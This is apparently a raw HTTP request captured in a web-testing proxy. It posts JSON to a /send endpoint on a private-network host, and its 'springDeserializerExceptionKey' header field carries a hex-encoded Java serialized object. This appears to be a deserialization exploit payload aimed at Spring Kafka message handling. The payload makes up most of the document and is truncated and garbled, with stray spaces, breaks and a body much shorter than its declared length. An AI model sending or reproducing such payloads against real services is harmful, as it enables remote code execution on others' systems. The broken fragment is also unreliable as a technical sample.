 Pretty Raw \n Actions
1 POST /send HTTP/1.1
2 Host: 192.168.30.192:8080
3 Connection: close
4 Cache-Control: max-age=0
5 sec-ch-ua: "Chromium";v="116", "Not)A;Brand";v="24", "Google Chrome";v="116"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/116.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9
17 Content-Type: application/json
18 Content-Length: 2709
19
20 {
21 "topic":"my-topic",
22 "record":"test",
23 "headers":{
24 "springDeserializerExceptionKey":"aced00057372 f72742e736572696
612e7574696c2e436f6c6c656374696f6e7324556e6d6 7400164c6a61766
25 }
26 }
1
2
3
4
5
6
7